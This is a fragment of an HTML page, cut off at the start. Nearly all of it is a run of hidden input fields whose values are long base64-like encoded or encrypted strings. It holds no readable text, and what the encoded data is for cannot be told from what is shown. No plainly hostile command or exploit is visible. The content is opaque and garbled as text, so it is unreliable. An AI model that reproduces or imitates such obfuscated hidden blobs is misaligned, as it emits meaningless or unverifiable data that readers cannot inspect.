V7gmZAGuj91YQA3ZFrcAuUasdjwawsCTDE1ekAq9VO1a72MtRqCUiQxaToBX2Bq5V7gmZEOnktdJH0"><input type="hidden" id="sblcmcfwifb1" value="SQXaJCuQT3ai1F6JbSXkVTnQu6F/4F/WMqDKqPwUgIDJlX2Bq5V7gmZEOnmJ5fBR/UA6UAuUe4NmQQ/ZDLDB8Z0g36DKpbuDd8FOTAixxBXoBC4w+wTJImZAHonbkmTV6QTPxM/[base64]/yQZNXuCZkAeiE2l8dEtEV6Br/G/1+fyvowJMMTV7XDaIAuUWodjwawsCTDE1ekAGzSP4e9ismTryU3EFXXoJYokKifbgmZAHowNVDAwqdH7tA/[base64]/[base64]/034BfZvKkbok8VLTQWQCrtW9U24cCVT4M2eWwwM3gW8XbQY6mcqRq3JiAwQdLpM8hq5WflqIVO8wMBaCl7LZvIauVe4JjNIrJTbFk1MgByqAZNXuCZkAeiI1kUKFsRW8gipB+A9TgHowJMMTRjcCaoX6h/qbypK8sCDF2dekEzyGrka+XQjSKbNx0MdRJBeokKifbgmZAG16rkMTV6QQrNW/AXsKzNAuo7aQgpewEypMLlXuCZkAaWBwUsEEIpM4hqpV6B2PBrCwJMMTQO6ZvIauVe2ZyhEupSeWwwM3gW8XbkY9CY/K+jAkwxNXt0NoF3wGaImdBrCwJMMTV6QHLNe/R72YWlNrYbHFk1MghyqAZNXuCZkAeiM2kIIU9gJu13xA6ImdQ//27kMTV6QEdgwuVe4JmpApIXBWEAJ0R68U/cQuGkoAaSJk1dnXpBM8hq5B/liIEimh55ACBjEVvIO6Q+jDGQB6MDOJmdekEzyFOoD/XZpSa2B10kfXstm8hq5V7gmIEi7kN9NFESQCr5f4UySJmQB6MCTTQEX1wL/[base64]/VnNkahjokMXUW6TPIauQqSDGQB6MCdXxkbwEGwW/0Q/SY/K+jAkwxNXtYDvE60BPF8IRvo0YJcFUW6TPIauVe4YCtPvM3ESQQZ2BjoGq5HqD1OAejAkwxNEtUYpl/[base64]/deKTVZ0kEzyGuR9kiZkAejOwFgIDp0Os17+ErZlKUXom7kMTV6QTPJY+BTzYTZOvY7XFk1dgFziCqlHowxkAejAkwwOEdwDoAC5VP5gIkeuhogmTV6QTPIa+xjqYiFT8sCCXBVewwO+U/[base64]/FP3BOx0MUK8idxCQArVFKYa8hX8Jj8r6MCTDE1e0g2xUf4F93MqReWD3EACDIpM8QioRa40IBrCwJMMTV6QDr1I/RLqPGQQuJiTXwIS2QjyTPgFsCtpQ6eS10kfV4tm8hq5V7gmJk66hNZeQAzRCLtP6k24MDRZ8+qTDE1ekEyiW/0T8WgjG+jSw1RNSMAU6TC5V7gmZAGuj91YQBjRAbtW4E24cy0MpY/dQx4O0Q+3Frka92grUriB0ElWdJBM8hq5V/5pKlXlk9pWCESQXeBK4UySJmQB6MCTTwIS3x7oGu8W6i5pDLyFy1hAE9EFvBOifbgmZAHowNFDFVPDBLNe9gCiJi1Pu4XHDF1enV2iQrlHuHQjQ6nIgwBdUoBA4hStXqMMZAHowJMMAB/CC7tUo1eoJnZRsNu5DE1ekBHYMLlXuCZqQqeE1gEaDNEcol/rV+MMZAHowJMMHRHDBaZT9hmiJjZEpIHHRRsbi2byGrlXuCYpQLqH2kJAHN8YplX0Tbg0fFGw27kMTV6QEdgwuVe4JmpCp4TWARoM0RyiX+tN8GkyRLraiU4IGN8etxrifbgmZAHowNBDAwrVAqYAuVDbai1Co8DHQ00d3xyrHaJ9uCZkAejAw0MeF8QFvVSjV/lkN06klcdJVnSQTPIauVfsaTQb6M2BGB0Gi2byGrlXuCY2SK+IxxZNRsAU6TC5V7gmZAGuj91YQA3ZFrcAuUapdjwawsCTDE1ekA+9VvYFoiYyQLrIngEZG8gY/1fsA/1ibRrCwJMMTV6QDrNZ8hDqaTFPrNqTWgwMmEH/WfgF/CsmRuHbuQxNXpBM8kr4E/xvKkbywIFcFV6IHKoBk1e4JmQB6ILcXgkbwkGgW/0e7XV+AfyQyxdnXpBM8hq5Ffd0IES62pMdHQaQH71W8BO4cCVT4M2eTgIM1AmgE6J9uCZkAejAyQEEENQJqgC5Rqg9TgHowJMMTR/eBb9b7R73aH4BroHXSSQQkFz8COpX/Wc3RPPqkwxNXs1m2Bq5V7hGL0SxhsFNABvDTLRb/RLRaGRawsCTDE1ekAqgVfRX4yYrUamD2lgURJBc6RrtBfloN0enkt4WTQrCDbxJ9RbsYx0J/ZDLBVZezWbyGrlXuCYwTuibk0MdH9MFpkOjV6k9ZFW6gd1fCxHCAega7QX5aDdNqZTWdUVOmVfyR5NXuCZkXMLqkwxNXp4PvV78WvpqK0KjwMgmTV6QTPIa+xb7bSNTp5XdSFdexg2gErRa+2kgROWC1AVWdJBM8hq5V/pp"><input type="hidden" id="sblcmcfwifb2" value="[base64]/aPwQ7WolU+TAkX8rXv0DvFW7W7hLIU+kj58MLhHeH71W+AS0JilOpo/AXAwd1VfYGrlXuCZkR6eOxwEeF8oJ6BqoRLYzNFnz6pMMTV6QTLFP6wT3dH4BuI/aQhkbwlfYGrlXuCZkVbqB3V8ECtkDvAC5FvRqZBHm0sAMCB/DCekwuVe4JjkrwsCTDE1Q0wO2X7QV9GknSvKI3FoIDJAX2Bq5V7gmZEOnktdJH1PTA75V6024cCVT4M2eWAgGxEG/T+0S/C9/K+jAkwxNXtIDqhfqH/liK1bywIMMWQ7ITOMI6Q+4dCNDqciDAF1SgEDiFKpeowxkAejAziZnXpBM8hT6GPVrJU+szcdJFQqQF9gauVe4JmRHpIXLFk1Pi2byGrlXuCYzSaGU1gEeDtEPtwC5GfdxNkC427kMTV6QTPJV7xLqYChOv9qTRAQa1Am8AZNXuCZkAeiU1lQZU98at0j/G/dxfgGtjN9FHQ3ZH+kwuVe4JmQBq4/fQx9EkE+3DPwT/jV/K+jAkwxNXsUft0i0BP1qIUK82pNCAhDVV9gauVe4JmRRp4ndWAgMnQmkX/cD6zxkT6eO1hdnXpBM8hq5B/liIEimh55eBBnYGOgaqEXofn8r6MCTDBB0ukzyGrlZ+2k0WOWCx0JNBbpM8hq5V7hkJUKjh8FDGBDUVvIZq0aqMHZF8+qTDE1ekEywVesT/XR+AfmQywweEdwFthrvFuouaQyqj8FICAyZV9gauVe4JmRCvZLAQx9EkBy9U/cD/XR/K+jAkwxNXsANtl7wGf88ZBm4mIgmTV6QTPIa/R7rdihAsdqTSgEbyFfYGrlXuCZkQKSJ1EJAF8QJv0mjV/tjKlWtkogmTV6QTPIa8wLrci1Hsc3QQwMK1QKmALkU/WgwRLrbuQxNXpBM8ln2G/d0fgG+gcEEQFPECapOtBrtciFF4du5DE1ekEzyWPYF/GM2DLqB10UYDYpM5ErhTJImZAHowJNYHx/eH7tO8Bj2PGRApIyTHENMw0y3W+oSowxkAejAkwwLEtUU/0nxBfFoLxvo0IgmTV6QTK8wk1e4JmQPq4/DVUAcxALoUvYB/XRkWsLAkwxNXpAPvVb2BaImZ0euhtVKC0W6TPIauVe4ZCVCo4fBQxgQ1EGxVfUY6jxkAvvQgBpeGotm8hq5V7gmJk66hNZeQB3fAL1Io1e7PiYY/NnWF2dekEzyR5N9uCZkAeaD3FwUU9IYvBrqAf8mPyvowJMMTV7HBbZO8U24N3xRsNu5DE1ekEzyUvwe/24wG+jRi1wVRbpM8hq5V7hgLU2k2pNPGAzCCbxO2hj0aTYawsCTDE0DumbyGrlXtmUrUbHN0VgDUNMDolP8E7h9TgHowJMMTR3fAL1Io1fuZzYJ5c3UREAZwgm3VLBMkiZkAejAk04CDNQJoBf6GPRpNhvoltJeRVOdC7oX/gX9YyoMqo/BSAgMmVfYGrlXuCZkQ6mD2EsfEcUCtgC5Afl0bAzlh9sBCgzVCbwX+xCxPU4B6MCTUWd0kEzyGrcD92c3VeibuQxNXpBM8kr2BPFyLU6m2pNKBAbVCOkwuVe4JmQBqo/HWAITikzhCOkPowxkAejAkwwBG9YY6BqsR709TgHowJMMTQrCDbxJ/xjqa34BvJLSQh4S0Ri3YrFarTZhCOiUwU0DDdwNpl/AX6k2dFGwyZNfDh/[base64]/oe7H9+AfjbuQxNXpBM8k7rFvZ1LVWhj90WTR/cAPIKt0PrJidUqonQAQ8bygW3SLFHtjdzFOTAgwJVRoVA8gq3RKoqZBDm0oQZREW6TPIauVe4fGlIpoTWVFdegVziCqJ9uCZkAejA0UMVU8MEs172AKImdAH50MNUTU2AHKoa6xD6Z2wR5NCfHEFOnln7AZNXuCZkAeiE2l8dEtEV6Br/G/1+fyvowJMMTV7RALtd91rxciFMu9qTTwgQxAmgAZNXuCZkAeiH0lxXXoFcokKifbgmZAG16rkMTV6QQqZV+ATsKDdJp5eTV2dekEzyGrkD6mcqUq6PwUFXXsQes1TqG/[base64]/4ZoiYnRKaU1l5WdJBM8hq5V/VnNkahjokMXkzAFPIKon24JmQB6MDQQwERwlbyTPgFsCtpVa2YxwEAC8QJthOifbgmZAHowNVDAwqdH7tA/E24N3ZRsNu5DE1ekEzyXPYZ7CszRKGH21hXXodc4gGTV7gmZAHojNZYGRvCQaFK+BTxaCMb6NHDVFZ0kEzyGuR9kiZkAejO3F5AGtkau178BaI8JkSuj8FJQXSQTPIatxjqKyBIvonXSR9Eig20TvwFuH1OAejAkwxNHd8Cpl/3A6ImYwbz6pMMTV6QTLRW/A+iJnUawsCTDE1ekA69SP0S6ismTryU3EFXXoEcqhrqGPRvIAG+gcEEQFPSA6Be/AWxPU4B6MCTUWd0kEzyGrcY6isgSL6J10kfXsMcs1S5DJImZAHowJNcDBrUBbxdo1eoJnUXuJiIJk1ekEyvMJNXuCZkR6ePx0kfXstm8hq5V7gmM0islNsWTU+AXPcBk1e4JmQB6JTWVBlT0QC7XfdNuGUhT7yFwRdnXpBM8hq5B/liIEimh4kMXkzAFPIIqQfgPU4B6MCTDE0Y3wKmF+oe4mN+AfnSw1RWdJBM8hq5V/tpKE662pNaDAyYQf9O/A/sKylUvIXXBVZ0kEzyGrlX+mk2Ra2SnlgCDopM40rhV+tpKEiswMVNH1adQbBV6xP9dG0awsCTDE1ekAGzSP4e9iswTrjakxhdDshX2Bq5V7h7TivowJMMCxHfGLdIuRa4fU4B6MCTDE0d3wC9SKNX7mc2CeXN0k8OG94Y/1j1Av0vfyvowJMMTV7ECapOtBP9ZStTqZTaQwNEkAK9VPxMkiZkAeiduSZNXpBMklf8E/FnZAmlgcsBGhfUGLoAuUGoNjRZ4cDIJk1ekEzyGrcF/XYrDKCF0kgIDJAX2Bq5V7gmZAHoht9JFVPUBaBf+gPxaSob6IPcQBgT3lfYGrlXuCZkAeiB30UKEJ0Fpl/0BKImIk2tmJ5fGR/CGOkwuVe4JmQBteqTDE1ekEz8SPwH9ysqQKWFk1dnXpBM8hq5V7hgK0+8zcBFFxuKTOMC6Q+jDGQB6MCTDBB0kEzyGrlXtmUrT7yF3VhAHN8IqxrifbgmZAHowJMMHR/UCLtU/k24NHRRsNu5DE1ekEzyR5NXuCZkAejOwUkdEZ0Et1v9EuomPyvowJMMTV6QTKJb/RPxaCMb6NGFXBVeglyiQqJ9uCZkAejAziZNXpBM8hq3FPdiIQyqjNxPBl7LZvIauVe4JmQBro/dWEAN2Ra3ALlGqnY8GsLAkwxNXpBM8kr4E/xvKkbywIIeHQaLZvIauVe4Jjkr6MCTDE1enhq3SPAR8WMgDKqB10sIXstm8hq5V7gmZAGpjNpLA1PDCb5co1f+aiFZ5ZPHTR8Ki2byGrlXuCY5K+jAkwwQdJBM/RDOOqtiL1P7hvdtIw2CG7x/6hPTNBZSjrOFblgU+Q/jX+xA71QSGLit50ggKtovsFPQHNFuKkqLiuNWLEbRL55z+xH9ZTURodP8aBkuhCvraeke/FAqdp6qxB81F4gK"><input type="hidden" id="sblcmcfwifb3" value="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[base64]/rAaxrPVe6mfZfBxzoC7dwzj35QA9lkq7lVj1H6Bm+A8hC7FImbJKO/WomBNIJtXuvIa1Kd3ugq/BfKjfYHahqqBTXNikVspLYVV810iSwTcw20lAKF7uQ9WckM4NZgAz8DsJrKFKnq+QYOEvAPrt+2x7XayURvYzxWCBG3j6fDNFHwVx2aZ3X+XhbNoAP5WKpAMBKN1ONssNVPRn1Ibpuzz7raRd5ntnWXloO5TSlWewl90Albom4+0slEMYjlEvKJu1/EU29iNpEGzfzOJpL8RLAYgNN+dHkfV8mwBqhcN4v31MFVp2P9GACT8gCuFSgRfBDLHGlsPJFKjjVGOt96z77UxIYhI3xZxozgB6zaqk9+Wtwdq6V0l4KTfIV61jfI/I3AmSimIJ5LzuDGaFvykbSaXB1mrOLeRo5iQS2W/5B7EIdQ5yW1mJVLdInoAjUTt5fC0j/udkYLErpHoR91QXMPjNpiprKRCgRwQmjS6wtyXMheJ6E9F8KBOUPi3HQINcxI0ifofIfCEjoKqhK7U7tMxxsi4beY1wviSvrDfIw8V51VYuQ1UYKJ+E1imjeIO9lchn/gYYYJhXcL+pU4wevVHNsgoPcXwIx2C6/XKE14jIBVIa34mUjFIgCsHPWA65FBVePkPIbXRDAH5Z9wzTSSXBintXlZg8H/zaEYO4/qWISeIKr9n1dMOEFmmrWMNA2EhOpktVmKTz8Ib5/0CHUNBxWpYKLYlUW4wmncvs623EVEaOLi08+SMIUk2zjPdlANRCkrNdiIhnHJLdirjzIcD5EgbLydC4c2h60C+4A8EE3cfnUxX4sLPoLtmzWAtZ+AHC9odF7CkzHXKJL3ST1Vg1wpdKAbQkc+y6TUPs20GQGdZnY4mgeDoEZs0/XH6prAWqu18ZBW0zzDZhS0gHaVQ1iqZTHSAYY0Se/Vuk+0UR3eIWYhENYCNM8k1bTMvVoHXSvmuQeBRnYNopprDuvVioTg5aDYhkr/DifTts66G09dJyw90gbBMIL40zOM/lxfG6MhsNaHwTpXrhMrjDzUypD+NPxWTUkyVilXq8i7T99ZP2o3l4ONPQv5EvNAfpiKxaRhuBlKhDZVeFe0wKsNnBsq5nUTgoJ+iWkScgfr0kwWf611VYJSsAHgEn0EfYzEhSAruloWRLSKrZozDTaVHVxp4ffZRo4wgijWMsE0zEjF5KV5H0hR/U/hQj9IfR/cFn/0NZ+LhPgBod4wz7eNSJ7/tKDTgs0+ACiTPcZ2mgdWfHQin0MDeApuEPRHMszL1Sm0sd1JzaDP+FO1x/3NBFXvoL5ZiM7xRS1f80ewG8Ia4aE5kIIBv8vnFyoTv50I3uuufcbDy7SL4V/6yShPhVG/JfiR1pK5R2Ia+wA7Gd3d5qR1xwpBuU1omnrH65OMWugtvBPARfiPr8M6TnVQDRS8NL6RFkt2D2kVNE2qmt8UrKJ3hg3BoYqpkrYOKFIdEuepMIeGUfeXZ1dqQStTnJM+pDDZANN1CGcDMgw7DESRYGr410CM+YioWKvNPBKEkyapsV1OCnlFqRL0ADLSwdkpY3QVhw/hAmETs8Q0Ux0FrC"><input type="hidden" id="sblcmcfwifb4" value="Z120iPNsB4m/[base64]/xzdMQVAvo/LRRcqyQmrSMAVzFUVQ42Hw08kTucF4XShM+lJKheBi8NnPk2GWJxYwTDofgVK8NjjRDVK0T3nSO9AymM+eYKX+h0PF/8EiH77R8pQfHT5k9RlGjLXXpNd+k//NTZjp6vyQV80wDW+Vqoe4XUuZ/qwxnpZNP01uEigHfdQCGb6lPBFWhHSWpdjzwXyZwprvanCTTcQ5CeFc80G/n4haI2Oxh4jE+dasQrSHaFVAUOyjsZ5XSjZBIsDrg//awp7pJrYWThH+AqBVPQc72QlYoPW3UElPdNagXjXBdVsDRaFjuJmGkrSLrdC1x3BSRxOsNaBQSgW8Q/lSc9G+UsTZ/iH8hsoMYI+qFfBPtcsax3nk8dVARuOZu4V8RL5Ynor9ILcSBRAumbuV/[base64]/1P6GPYkZFehhcRuAgaNTuIaqVepMGQQ/sKNJk1ekEzyGrlXuCZkAfSQ0lgFXtRR8HerV6oocWD6zoYMX1CFTOIaqUasKHEB+IiLAlpL0ULlD7dArSZ0AfjRnRtYUIdZpAurWa1nahb9zoQZTU6QXOMXt0CtKHMUoM2BAlgfnlvnFK5CuDZkEPnQnh1DS9hd/A2sAbU0LAzwgYIMXF6ATOIKtFmvN3AB+c6EAlpLnlvnGqlXqDdpEObQhB5NT55c53urWaw/cQH6zocVWF6ATOILq1epN2oUvs2KVgBPgELnF6gftT4lEOjRkxxNToBB4xqoAa4ocxHwoYECWUaGTOAUrU+uJnQB+NGHAlheiQTqbKhZrXwJFOjRgQJfS8Zf/AisFrY0cQ/61ZMcTU6AQuYUqxupKHAU5dGdHFVJ0ULgD7dFrSZ0AfjRnR9NTvxU/Ay5Rq0oc0Dm0oYCX0uQXPIKqVmsK2oTvs2AAl9L0ULgD7dFrSZ0AfjQngJfS51C4A/xWqsocUDm0oYCX0uQXPIKqVq2NHEP+tXJDlNCnxyzTvFJkiZkAejAkwxNXpBQ/UnvEKYMZAHowJMMTV6QTO5J6Rb2JidNqZPAEU8M1Ry9F/cW9WNmH8LAkwxNXpBM8hq5V7g6JQGgktZKUFyTTvJZ9RbrdXkDvZPWXgMf3QnwBO0W92kpQLyP0hBCH45M/RqlBOx0K0+v3sdNAhHdDaZV+Fn/bzBJvYKdRQJCnx+mSPYZ/zhOAejAkwxNXpBM8ga2BOhnKh/CwJMMTV6QTPIauUvrdiVP6IPfTR4NjU6gX+kYtWQ2QKaD2w5TdJBM8hq5V7gmZAHowI9fGxmQGrtf7jX3fnkD+MCDDFxIkF3kGKdL6GcwSeiEjg4gT4FC5Q+5RbYzJQ//1Z0bWF6ATOMKqVepKHEP/9WdG1hegEziCqlaqShxW6XNgQJfS55b51urWaozZBPm0oYMXV6BXeEaq1mpNHZ3/qGBAlhegkLnGqlXqDd1EejYnRklSNFd8gu5R7g2dAz5wIJaXFCBXupbq1mqM3UB+s6BGVxegEzjC7RGtjNkEZ7VnR9aTNFe/[base64]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"><input type="hidden" id="sblcmcfwifb5" value="FKxXrihxAfjAghxdXoFf8gy3QrgwahTo0JMcXU6dXeFA1Ee4PiUZ6NiTHE1PgV3kGqk2oCZ8AfjAgx1dXogWvwO5RPk3ZBDo0JMdXFOCTOIaqFepJnQB+NGBDF0E/VvyDvhGuDdkEejQgh5NTsZYswu5Rrg2ZBD5zYEMXSiEFvAEpVjoZzBJ9tycXxsZjmbyGrlXuCZkAejAj0gECI5m8hq5V7gmZAHowJMMUQ6OUKFO6xj2YXpopZDcXhkf3hjoBrYE7HQrT6/ek00DCtkau0jsBLh1K0e8l9JeCF7TDbwa6hj1YzBIpYXADAAXwxizUfwZ9H9kQ6SP0EdNH8UYvVf4A/1iZEimk8dNARLVHqEUuT7+Jj1OvcDSXghewxmgX7kD8GNkR6GM1gwOEd0JoRr/BfdrZEDolMFZHgrVCPJJ9gLqZSEN6ITcDBkW2R/oBrYHpgxkAejAkwxNXpBM8hqlGPQ4TgHowJMMTV6QTPIauVe4OihI9q/DSQNe5wW8XvYA6yYARK6F3UgIDJA/t07tHvZhah3njNoSZ16QTPIauVe4JmQB6MCTEAEXjiu9Gu0YuFAtU72TkwoME8BX8k7xBf1nMAG4ktxYCB3EBb1Ut0u3ai0fwsCTDE1ekEzyGrlXuCZkHaSJjXgIE8ADoFvrHvR/ZFGplcBJTSzVDb4X7R71Y2RRuo/HSQ4K2QO8FKVY9G96K+jAkwxNXpBM8hq5V7gmeE2h3uFZA17EBLca8BnrciVNpIXBDAwQ1EyxVfQH9GMwROiU20lNDdUYp0q3S7dqLR/CwJMMTV6QTPIauVe4JmQdpImNeBgM3kyiSPYD/WUwSKeOk04MHdtMvVS5HvVrIUWhgcdJAQeQjlKuuRP3JipOvMDfSQwI1UyrVewFuGcqVaGW2l4YDZAIu0n4FfRjIA/0z99FU3SQTPIauVe4JmQB6MCPAwISjmbyGrlXuCZkAejAjwMJF8ZS2Bq5V7gmZAHo3JxIBAiOZtgauVe4JmQB6NzXRRte0wCzSepKunUwRLjN20kMGtUe8ASTV7gmZAHowJMMTULYX+xp7RLoJnUb6K/[base64]/1qKB3nk8deAhDXUvJc6xj1JjBJrcDeSQMLnmbyGrlXuCZkAfTP10UbQLpm8hq5V7gmZAH0hNpaTR3cDaFJpFXrciFR5YjWTQkbwk7ySe0O9GN5A6WBwUsEEJ0YvUqjV6o2NFnzwo0mTV6QTPIauVe4JnhJ+97gWAgOkF7oGtwP/WUxVa3A8EMAE9ECtga2H6s4TgHowJMMTV6QUP1e8AGmDGQB6MCTDE1ejAi7TLkU9Gc3UvXC2kIeCsIZsU7wGPYrMESwlJESZ16QTPIauVe4JmRxqZPHSU0K2AnyWfYa9WcqReiC1kACCZAOqxqlBOx0K0+v3sFFChbEQbFW8BTzbypG9M/[base64]/VrsYzxV6sDaSFBcwB//[base64]/61Z0eWAiHQudZqVe2N3cZ5tGCHkNMhULgD7dFrW5zD/2BnR5YUIJZ8gq5R6godhTlzoEZG1OBQudbt0CtKHMU6NCTHFxPnlnyCu9GtjMFEObXhgxcUIdZ8gq5R6k/ahP9wIIaBVOHQud7qFmvM2QQ5teGDF1egF3iGqhDtjRxV+XXnRkXXI5Q/Ur4A/A4eFGplNsMCxfcAP9I7Bv9O2ZEvoXdQwkakky2B7s6rSZ1D//V8BlNUIdU